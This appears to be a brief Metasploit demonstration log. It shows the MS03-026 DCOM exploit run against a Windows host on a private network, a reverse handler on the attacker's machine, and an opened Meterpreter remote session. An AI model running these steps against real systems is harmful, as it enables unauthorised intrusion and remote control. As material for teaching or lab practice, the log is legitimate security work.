 MSFconsole example
Boom
msf  exploit(ms03_026_dcom) > check
[*] This exploit does not support check.
msf  exploit(ms03_026_dcom) > exploit
[*] Started reverse handler on 192.168.1.161:4444
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1.10[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1.10[135] ...
[*] Sending exploit ...
[*] Sending stage (752128 bytes) to 192.168.1.10
[*] Meterpreter session 1 opened (192.168.1.161:4444 -> 192.168.1.10:1710) at 2013-03-19 06:06:33 -0400
meterpreter >